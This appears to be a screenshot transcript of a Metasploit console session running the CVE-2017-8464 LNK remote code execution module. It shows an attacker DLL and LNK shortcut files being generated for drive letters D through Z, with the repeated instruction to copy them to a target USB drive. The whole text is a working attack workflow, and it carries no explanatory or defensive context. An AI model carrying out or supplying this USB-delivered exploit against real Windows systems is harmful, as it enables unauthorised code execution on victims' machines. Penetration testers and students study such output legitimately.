 msf exploit(windows/fileformat/cve_2017_8464_lnk_rce) > exploit
[*] /root/.msf4/local/attacker.dll created, copy it to the root folder of the target USB drive
[*] /root/.msf4/local/attacker_D.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_E.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_F.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_G.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_H.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_I.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_J.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_K.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_L.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_M.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_N.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_O.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_P.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_Q.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_R.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_S.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_T.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_U.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_V.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_W.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_X.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_Y.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_Z.lnk created, copy to the target USB drive
msf exploit(windows/fileformat/cve_2017_8464_lnk_rce) >